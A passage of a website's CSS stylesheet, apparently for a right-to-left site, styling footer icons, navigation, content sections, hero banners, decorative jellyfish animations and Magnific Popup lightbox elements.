  left: 50%;
  margin-left: -480px;
  bottom: 100%;
}
.footer-main__bar .icon_wrapper {
  font-size: 0;
}
.footer-main__bar .icon {
  font-size: 16px;
  height: 34px;
  line-height: 32px !important;
  text-align: center;
  width: 34px;
  display: inline-block;
  border: 2px solid #252c41;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  margin: 0 5px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;

  box-sizing: border-box;
}
.footer-main__bar .icon:hover {
  border-color: #ffc600;
}
.footer-main__bar .icon.icon--lock:hover {
  background-color: #2e75d6;
  border-color: #2e75d6;
}
.footer-main__bar .icon--lock {
  margin: 0 0 0 5px;
}
.active .footer-main__bar .icon--lock {
  background-color: #2e75d6;
  border-color: #2e75d6;
  color: #fff;
}
.footer-main__bar .container {
  height: 100%;
  padding: 13px 0 10px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.active .footer-main__bar .container {
  background: url('../images/login_arrow.png') no-repeat 100% 100%;
}

.footer-main__slideout {
  background-color: #2e75d6;
  color: #fff;
  padding: 30px 0;
}

small a {
  color: #fff !important;
  font-size: 14px;
}
small a:hover {
  color: #dddddd !important;
}
small span {
  font-family: "Roboto", sans-serif;
}

.social-separator {
  width: 2px;
  height: 24px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  border-radius: 1px;
  -moz-background-clip: padding;
  -o-background-clip: padding-box;
  -webkit-background-clip: padding;
  background-clip: padding-box;
  background-color: #252b41;
  display: inline-block;
  top: 12px;
  position: relative;
  margin: 0 9px;
}

/* --------------------------------------------------------------------------------------
+
+ SITE NAVIGATION
+
-------------------------------------------------------------------------------------- */
.nav--site {
  margin-top: 40px;
  text-align: justify;
}
.nav--site li.active a {
  border-bottom: 2px solid #ffc600;
  color: #fff;
}
.nav--site a {
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  color: #596677;
}
.nav--site a:hover {
  color: #fff;
  text-decoration: none;
}

/* --------------------------------------------------------------------------------------
+
+ PRIMARY NAVIGATION
+
-------------------------------------------------------------------------------------- */
.nav--primary {
  font-size: 0;
  /* remove spaces between <li>s */
}
.nav--primary li {
  display: inline-block;
  margin: 0 0 10px 10px;
}
.nav--primary li.current a {
  background-color: #2e75d6;
  border-color: #2e75d6;
  color: #fff;
}
.nav--primary a {
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  background-color: #fff;
  border: 1px solid #d8dce1;
  color: #8999a5;
  display: inline-block;
  font-size: 14px;
  padding: .7em 1.4em;
}
.nav--primary a:hover {
  text-decoration: none;
  background-color: #f1f5f7;
}
.library-page .nav--primary a {
  border: 1px solid #3e8967;
  border: 1px solid rgba(74, 168, 125, 0.4);
  background-color: #38795c;
  background-color: rgba(74, 168, 125, 0.1);
  color: white;
}
.library-page .nav--primary a:hover {
  background-color: #3e8967;
  border-color: #3e8967;
  border: 1px solid rgba(74, 168, 125, 0.4);
  background-color: rgba(74, 168, 125, 0.4);
}
.library-page .nav--primary li.current a {
  background-color: #ffce26;
  border-color: #ffce26;
}

/* --------------------------------------------------------------------------------------
+
+ CONTENT
+
-------------------------------------------------------------------------------------- */
.content ul,
.content ol,
.content blockquote,
.content p {
  margin-bottom: 20px;
}
.content ul:last-child,
.content ol:last-child,
.content blockquote:last-child,
.content p:last-child {
  margin-bottom: 0;
}
.content.about {
  background: url('../images/about-bgr.jpg') no-repeat 50% 0;
  background-size: cover;
  background-attachment: fixed;
}

.starfish {
  position: absolute;
  top: 100px;
  left: 50%;
  margin-left: -513px;
}

.sturcture-img {
  position: relative;
  right: -15px;
}

.contact_wrapper {
  width: 100%;
  height: 100%;
  padding: 203px 0;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background: url('../images/patern1.png') repeat 50% 50%;
}

.contact-info {
  height: 520px;
  position: absolute;
  width: 330px;
  top: 10px;
  right: 27px;
  z-index: 1;
}
.contact-info span {
  display: block;
  height: 44px;
  line-height: 44px;
  margin-top: 17px;
  color: #ca8c15;
  font-size: 20px;
  padding-right: 30px;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.contact-info span:first-child {
  margin-top: 0;
}
.contact-info span b {
  font-family: "Roboto", sans-serif;
}
.contact-info span:hover .icon {
  color: #ca8c15;
}
.contact-info a {
  color: #ca8c15;
}
.contact-info .icon {
  width: 44px;
  height: 44px;
  line-height: 44px;
  margin-left: 30px;
  color: #fff;
  float: right;
  font-size: 44px !important;
  text-align: center;
  cursor: pointer;
}

.comment time {
  height: 34px;
  line-height: 34px;
  margin-left: 20px;
}

.jellyfish1, .jellyfish2, .jellyfish3, .jellyfish4 {
  position: absolute;
  left: 50%;
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}

.jellyfish1 {
  -webkit-animation-delay: 0;
  -webkit-animation-duration: 300s;
  -webkit-animation-name: jelly-move1;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -moz-animation-delay: 0;
  -moz-animation-duration: 300s;
  -moz-animation-name: jelly-move1;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  -moz-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -o-animation-delay: 0;
  -o-animation-duration: 300s;
  -o-animation-name: jelly-move1;
  -o-animation-timing-function: linear;
  -o-animation-iteration-count: infinite;
  -o-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  animation-delay: 0;
  animation-duration: 300s;
  animation-name: jelly-move1;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  margin-left: 430px;
  top: 100px;
}

.jellyfish2 {
  -webkit-animation-delay: 0;
  -webkit-animation-duration: 150s;
  -webkit-animation-name: jelly-move2;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -moz-animation-delay: 0;
  -moz-animation-duration: 150s;
  -moz-animation-name: jelly-move2;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  -moz-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -o-animation-delay: 0;
  -o-animation-duration: 150s;
  -o-animation-name: jelly-move2;
  -o-animation-timing-function: linear;
  -o-animation-iteration-count: infinite;
  -o-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  animation-delay: 0;
  animation-duration: 150s;
  animation-name: jelly-move2;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  margin-left: -480px;
  top: 380px;
}

.jellyfish3 {
  -webkit-animation-delay: 0;
  -webkit-animation-duration: 150s;
  -webkit-animation-name: jelly-move3;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -moz-animation-delay: 0;
  -moz-animation-duration: 150s;
  -moz-animation-name: jelly-move3;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  -moz-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -o-animation-delay: 0;
  -o-animation-duration: 150s;
  -o-animation-name: jelly-move3;
  -o-animation-timing-function: linear;
  -o-animation-iteration-count: infinite;
  -o-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  animation-delay: 0;
  animation-duration: 150s;
  animation-name: jelly-move3;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  margin-left: -700px;
  bottom: 600px;
}

.jellyfish4 {
  -webkit-animation-delay: 0;
  -webkit-animation-duration: 150s;
  -webkit-animation-name: jelly-move4;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -moz-animation-delay: 0;
  -moz-animation-duration: 150s;
  -moz-animation-name: jelly-move4;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  -moz-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -o-animation-delay: 0;
  -o-animation-duration: 150s;
  -o-animation-name: jelly-move4;
  -o-animation-timing-function: linear;
  -o-animation-iteration-count: infinite;
  -o-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  animation-delay: 0;
  animation-duration: 150s;
  animation-name: jelly-move4;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  margin-left: 300px;
  bottom: 150px;
}

/* --------------------------------------------------------------------------------------
+
+ CONTENT
+
-------------------------------------------------------------------------------------- */
.img-holder {
  background-color: #fff;
  display: inline-block;
  position: relative;
}
.img-holder:before {
  -moz-border-radius: inherit;
  -webkit-border-radius: inherit;
  border-radius: inherit;
  border: 1px solid rgba(214, 217, 220, 0.35);
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 100;
}
.img-holder:hover .nummber--top {
  color: #d19512;
}
.img-holder.img--dark:hover .nummber--top {
  display: block;
}
.img-holder p {
  color: #121522;
}

.img-holder--circle {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

.img--fluid {
  height: auto;
  width: 100%;
}

.img--large {
  height: 290px;
  width: 290px;
}

.img--circle {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden;
}

.img--dark {
  background-color: #0f1525;
}
.img--dark p {
  color: #fff;
}

/* --------------------------------------------------------------------------------------
+
+ LISTS
+
-------------------------------------------------------------------------------------- */
.list--unordered,
.list--ordered {
  padding-top: 25px;
  position: relative;
}
.list--unordered:before,
.list--ordered:before {
  content: "";
  position: absolute;
  right: 30px;
  top: 0;
  left: 0;
}
.section--dark .list--unordered:before, .section--dark
.list--ordered:before {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2;
  background-color: #596677;
}
.list--unordered > li,
.list--ordered > li {
  margin-bottom: 25px;
  padding: 0 30px 25px 0;
  position: relative;
}
.list--unordered > li:before, .list--unordered > li:after,
.list--ordered > li:before,
.list--ordered > li:after {
  content: "";
  position: absolute;
}
.list--unordered > li:after,
.list--ordered > li:after {
  border-bottom: 1px solid #d8dde1;
  right: 30px;
  bottom: 0;
  left: 0;
}
.section--dark .list--unordered > li:after, .section--dark
.list--ordered > li:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2;
  background-color: #596677;
  border-color: #596677;
}
.list--unordered > li:before,
.list--ordered > li:before {
  color: #2e75d6;
  right: 0;
}
.list--unordered.list--unstyle,
.list--ordered.list--unstyle {
  padding-top: 0;
}
.list--unordered.list--unstyle:before,
.list--ordered.list--unstyle:before {
  display: none;
}
.list--unordered.list--warm > li:before,
.list--ordered.list--warm > li:before {
  color: #ffc600;
}

.list--unordered > li:before {
  content: "\2022";
  font-size: 30px;
  line-height: 1;
}
.list--unordered.list--success > li:before {
  color: #4aa87d;
}

.list--ordered {
  counter-reset: number;
}
.list--ordered > li:before {
  counter-increment: number;
  content: counter(number,decimal-leading-zero);
  font-family: "Roboto", sans-serif;
  font-size: 1em;
  font-weight: 700;
  top: 0;
}

.list--thesis > li {
  padding-right: 25px;
  margin-bottom: 5px;
  position: relative;
}
.list--thesis > li:before {
  color: #2e75d6;
  content: "-";
  font-family: "Roboto", sans-serif;
  font-size: 1em;
  font-weight: 700;
  position: absolute;
  top: 0;
  right: 0;
}
.list--thesis.list--warm > li:before, .list--warm .list--thesis > li:before {
  color: #ffc600;
}
.list--thesis.list--success > li:before, .list--success .list--thesis > li:before {
  color: #4aa87d;
}

/* --------------------------------------------------------------------------------------
+
+ SECTIONS
+
-------------------------------------------------------------------------------------- */
.section {
  padding: 60px 0;
  position: relative;
}
.contact .section {
  padding: 0;
  background: #2e75d6 url('../images/contact-bgr2.png') no-repeat 50% 213px;
}
.section#structure-section {
  background: #0f1525 url('../images/structure-bgr.jpg') no-repeat 50% 0;
  -moz-background-size: cover;
  -o-background-size: cover;
  -webkit-background-size: cover;
  background-size: cover;
}

.section--primary {
  border-top: 1px solid #d8dde1;
  border-bottom: 1px solid #d8dde1;
  background-color: #e5e9ec;
}

.section--secondary {
  background-color: #fff;
}

.section--h600 {
  height: 600px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.section--h600 .container {
  height: 100%;
}

.section--p100, .departments .section, .facilities .section, .library-page .section {
  padding: 100px 0;
}

.section--p150, .activities .section, .departments .section.section--p150, .facilities .section.section--p150, .library-page .section.section--p150 {
  padding: 150px 0;
}

.section--dark, .section--success {
  background-color: #0f1525;
  color: #8999a5;
}
.section--dark .heading,
.section--dark h1,
.section--dark h2,
.section--dark h3,
.section--dark h4,
.section--dark h5,
.section--dark h6,
.section--dark .type--color-mute, .section--success .heading,
.section--success h1,
.section--success h2,
.section--success h3,
.section--success h4,
.section--success h5,
.section--success h6,
.section--success .type--color-mute {
  color: #fff;
}

.section--difficulties {
  background-image: url("../images/difficulties-bgr.jpg");
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
  color: #fff;
}
.section--difficulties .list--unordered > li:after, .section--difficulties .list--ordered > li:after {
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
}

.section--success {
  background-color: #367458;
}

.section--blue {
  background-color: #2e75d6;
  color: #fff;
}

.section--stars .container {
  background-image: url("../images/stars.png");
  background-position: 100% 70px;
  background-repeat: no-repeat;
}

#section--beach {
  background-image: url("../images/studies-beach.jpg");
  background-repeat: no-repeat;
  background-position: 50% 0;
  -moz-background-size: 100% auto;
  -o-background-size: 100% auto;
  -webkit-background-size: 100% auto;
  background-size: 100% auto;
}

/* --------------------------------------------------------------------------------------
+
+ HERO
+
-------------------------------------------------------------------------------------- */
.hero {
  -moz-background-size: cover;
  -o-background-size: cover;
  -webkit-background-size: cover;
  background-size: cover;
  background-color: #2b72d3;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  height: 514px;
}

.hero__box {
  color: #fff;
  text-align: center;
  margin: 0 auto;
  width: 720px;
}
.home .hero__box {
  width: 840px;
}
.hero__box header {
  margin-bottom: 40px;
}
.hero__box header .heading {
  margin-bottom: 10px;
}
.hero__box header .heading:last-child {
  margin-bottom: 0;
}
.hero__box header:last-child {
  margin-bottom: 0;
}
.hero__box .btn {
  margin-top: 20px !important;
}

.hero--home {
  background-image: url('../images/hero/bg-home.jpg');
  -moz-background-size: auto;
  -o-background-size: auto;
  -webkit-background-size: auto;
  background-size: auto;
  background-position: 50% 0;
  background-color: #165dbe;
  position: relative;
  overflow: hidden;
}
.hero--home:before {
  position: absolute;
  right: 50%;
  height: 100%;
  width: 100%;
  display: block;
  content: '';
  margin-right: 860px;
  background-color: #1d64c5;
}

.hero--activities {
  background-image: url('../images/hero/bg-activities.jpg');
}

.hero--about {
  background-image: url('../images/hero/bg-about.jpg');
  position: relative;
}
.hero--about header .heading {
  margin-bottom: 30px;
}
.hero--about .animation {
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  z-index: 1;
  left: 0;
  top: 0;
}
.hero--about .animation .img1 {
  position: absolute;
  left: 50%;
  top: 50px;
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
  margin-left: -500px;
  -webkit-animation-delay: 0;
  -webkit-animation-duration: 150s;
  -webkit-animation-name: move1;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -moz-animation-delay: 0;
  -moz-animation-duration: 150s;
  -moz-animation-name: move1;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  -moz-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -o-animation-delay: 0;
  -o-animation-duration: 150s;
  -o-animation-name: move1;
  -o-animation-timing-function: linear;
  -o-animation-iteration-count: infinite;
  -o-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  animation-delay: 0;
  animation-duration: 150s;
  animation-name: move1;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
}
.hero--about .animation .img2 {
  position: absolute;
  right: 50%;
  bottom: 80px;
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
  margin-right: -550px;
  -webkit-animation-delay: 0;
  -webkit-animation-duration: 50s;
  -webkit-animation-name: move2;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -moz-animation-delay: 0;
  -moz-animation-duration: 50s;
  -moz-animation-name: move2;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  -moz-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -o-animation-delay: 0;
  -o-animation-duration: 50s;
  -o-animation-name: move2;
  -o-animation-timing-function: linear;
  -o-animation-iteration-count: infinite;
  -o-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  animation-delay: 0;
  animation-duration: 50s;
  animation-name: move2;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
}
.hero--about .tableize {
  position: relative;
  z-index: 10;
}

.hero--about-footer {
  background-image: url('../images/hero/bg-about-foot.jpg');
  background-repeat: repeat;
  background-size: auto;
  background-position: 50% 0;
}

.hero--studies {
  background-image: url('../images/hero/bg-studies.jpg');
}

.hero--projects {
  background-image: url('../images/hero/bg-projects.jpg');
}

.hero--blog {
  background-image: url('../images/hero/bg-blog.jpg');
}
.blog-inner .hero--blog {
  height: 200px;
}
.blog-inner .hero--blog .tableize {
  display: none;
}

.hero--facilities {
  background-image: url('../images/hero/bg-facilities.png');
  background-repeat: repeat;
  background-position: 50% 50%;
  background-size: auto;
  background-color: #367458;
  padding-top: 110px;
  position: relative;
  z-index: 100;
}

.hero--scientific {
  background-image: url('../images/hero/bg-conferences.jpg');
}

.hero--h576 {
  height: 576px;
}

.hero-landing {
  background: url('../images/home-landing-bgr.jpg') repeat 50% 100%;
  width: 100%;
  display: none;
  position: relative;
  overflow: hidden;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.home .hero-landing {
  display: block;
}
.home .hero-landing.hide {
  display: none !important;
}

.hero-row {
  height: 768px;
  width: 1728px;
  position: absolute;
  left: 50%;
  margin-left: -864px;
}

.hero-row--bottom {
  bottom: 0;
}

.hero-row--middle {
  bottom: 768px;
}

.hero-row--top {
  bottom: 1536px;
}

.hero-block {
  height: 100%;
  width: 1728px;
  position: absolute;
  font-size: 0;
}

.hero-block--middle {
  left: 0;
  top: 0;
}

.hero-block--left {
  right: 100%;
}

.hero-block--right {
  left: 100%;
}

.hero-cell {
  width: 192px;
  height: 192px;
  display: block;
  display: inline-block;
  position: relative;
}
.hero-cell:hover:before {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  visibility: visible;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.hero-cell:before {
  content: '';
  position: absolute;
  left: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  visibility: hidden;
  top: 0;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
  width: 100%;
  height: 100%;
  display: block;
  background-color: rgba(13, 70, 175, 0.5);
}
.hero-cell.hero-cell--slider:before {
  display: none;
}


	.img-holder--300 {
		background-size: cover;
		height: 300px;
	}
	
	.link--gallery::after {
		background: url("../images/link-left-arrow-white.png") no-repeat scroll center center rgba(0, 0, 0, 0) !important;
	}
	
	.link--gallery {
		opacity: 0;
		transition: opacity 0.2s ease 0s;
	}
	
	.link--gallery {
		bottom: 20px;
		right: 20px;
		text-align: right;
	}
	
	.coverize:hover .coverize__box .link--gallery {
		opacity: 1;
	}
	
	.link--gallery span {
		color: white;
	}

/* --------------------------------------------------------------------------------------
+
+ MAGNIFIC POPUP
+
-------------------------------------------------------------------------------------- */
.magnific-box {
  background-color: #fff;
  width: 960px;
  margin: 100px auto 180px;
  position: relative;
  padding: 60px 0 40px;
}

/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 104300000000;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
  direction: ltr;
}
.mfp-wrap * {
  direction: rtl;
}
.mfp-wrap .heading--bottom, .mfp-wrap figcaption, .mfp-wrap .mfp-bottom-bar {
  position: absolute;
  top: 100%;
  width: 100%;
  right: 0;
  background-color: #fff;
  height: 80px;
  display: table;

  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-top: 1px solid #e1e9ee;
}
.mfp-wrap .heading--bottom h1, .mfp-wrap .heading--bottom .mfp-title, .mfp-wrap figcaption h1, .mfp-wrap figcaption .mfp-title, .mfp-wrap .mfp-bottom-bar h1, .mfp-wrap .mfp-bottom-bar .mfp-title {
  display: table-cell;
  vertical-align: middle;
  padding: 0 35px 0 115px;
  text-align: right;
  line-height: 1.5;
}
.gallery .mfp-wrap figcaption {
  position: relative;
  top: auto;
  right: auto;
  display: block;
  height: auto;
  border: none;
}
.mfp-wrap .nummber--top {
  position: absolute;
  top: 30px;
  left: 30px;
}
.mfp-wrap figure {
  background-color: transparent;
  margin-top: 200px;
  z-index: 1;
  position: relative;
}
.mfp-wrap figure img {
  max-width: 700px;
  padding: 0;
  background-color: transparent;
}

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
  display: none;
}

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: right;
  z-index: 1045;
  direction: rtl;
}

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

.mfp-ajax-cur {
  cursor: progress;
}

.mfp-zoom-out-cur {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

.mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.mfp-loading.mfp-figure {
  display: none;
}

.mfp-hide {
  display: none !important;
}

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}

.mfp-preloader a {
  color: #cccccc;
}

.mfp-preloader a:hover {
  color: white;
}

.mfp-s-ready .mfp-preloader {
  display: none;
}

.mfp-s-error .mfp-content {
  display: none;
}

.mfp-close {
  cursor: pointer;
  width: 80px;
  height: 80px;
  display: block;
  top: 100%;
  left: 0;
  position: absolute;
  background-color: #f1f5f7;
  border-radius: none;
  border: none;
  outline: none;
  color: #252c41;
  box-shadow: none;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1000;
  font-size: 20px;
  font-weight: 900;
  border-top: 1px solid #e1e9ee;
}
.mfp-close:hover {
  background-color: #e1e9ee;
}

.mfp-counter {
  display: none;
}

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black;
}

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}

.mfp-figure figure {
  margin: 0;
}

.mfp-image-holder .mfp-content {
  max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }

  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }

  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }

  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }

  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }

  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }

  .mfp-ie7 .mfp-img {
    padding: 0;
  }

  .mfp-ie7 .mfp-bottom-bar {
    width: 600px;
    left: 50%;
    margin-left: -300px;
    margin-top: 5px;
    padding-bottom: 5px;
  }

  .mfp-ie7 .mfp-container {
    padding: 0;
  }

  .mfp-ie7 .mfp-content {
    padding-top: 44px;
  }
}
.mfp-arrow {
  border-radius: none;
  border: none;
  outline: none;
  box-shadow: none;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: block;
  height: 38px;
  margin-top: 3px;
  overflow: hidden;
  font-size: 0;
  width: 38px;
  position: absolute;
  left: 50%;
  margin-left: -450px;
  cursor: pointer;
  top: 50%;
  margin-top: -19px;
  background: url('../images/lightbox_nav.png') no-repeat 0 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  z-index: 100000000000000000;
}
.mfp-arrow:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

.mfp-arrow-right {
  left: auto;
  margin-left: 0;
  right: 50%;
  margin-right: -450px;
  background-position: 0 -38px;
}

/* --------------------------------------------------------------------------------------
+
+ BOXES
+
-------------------------------------------------------------------------------------- */
.box {
  -moz-box-shadow: inset 0 -1px 0 rgba(204, 208, 211, 0.8);
  -webkit-box-shadow: inset 0 -1px 0 rgba(204, 208, 211, 0.8);
  box-shadow: inset 0 -1px 0 rgba(204, 208, 211, 0.8);
  background-color: #fff;
  margin-bottom: 30px;
  position: relative;
}
.box:last-child {
  margin-bottom: 0;
}
.box header {
  width: 100%;
  clear: both;
  display: block;
}
.box .grid__item {
  margin-bottom: 0;
}
.box .grid__item img {
  max-width: 100%;
}

.box--inline {
  display: inline-block;
  vertical-align: top;
}

.box__content {
  padding: 30px 40px;
}

.box__count {
  padding: 30px 240px 30px 70px;
}

.box__caption {
  padding: 20px;
}

.box--nummber {
  position: absolute;
  width: 240px;
  text-align: center;
  color: #ced5d9;
  right: 0;
  top: 30px;
  font-size: 120px;
  font-size: 7.5rem;
  line-height: .8;
  font-family: "Roboto", sans-serif;
  font-weight: 700;
  display: block;
  margin-top: -5px;
}

.box--nummber-wrapper {
  position: absolute;
  right: 0;
  top: 0;
}
.box--nummber-wrapper .box--nummber {
  top: 0;
  position: relative;
  width: 220px;
  text-align: right;
}
.box--nummber-wrapper time {
  font-size: 33px;
  font-weight: 300;
  line-height: 1;
  height: auto;
  min-height: auto;
}
.box--nummber-wrapper time span {
  display: inline-block;
  margin-right: 5px;
  padding-top: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #d8dde1;
  line-height: 1;
}

.box--h300 {
  height: 300px;
}

.box--200 {
  width: 200px;
  height: 200px;
}
.box--200 img {
  width: 100%;
}


.container--middle {
  width: 720px;
  margin: 0 auto;
}

.box-share {
  position: relative;
}
.box-share > a {
  position: relative;
  z-index: 10;
}
.box-share a {
  -moz-transition: all 0.4s ease;
